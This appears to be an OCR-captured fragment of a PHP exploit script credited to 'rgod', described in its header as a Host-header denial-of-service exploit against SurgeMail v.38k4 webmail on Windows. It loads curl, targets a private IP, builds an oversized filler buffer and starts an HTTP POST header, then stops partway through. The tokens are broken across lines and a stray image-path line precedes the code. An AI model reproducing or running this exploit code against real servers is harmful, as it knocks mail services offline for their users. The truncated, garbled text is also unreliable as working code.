
<?php
/*

  SurgeMail v.38k4 webmail Host header 
denial of service exploit

  tested against the windows version

  rgod

*/
dl
(
"php_curl.so"
)
;
$url
=
"http://192.168.0.1"
;
$puf
=
str_repeat
(
0xff
,
0xfff
)
;
$header
=
"POST / HTTP/1.0\r\n"
;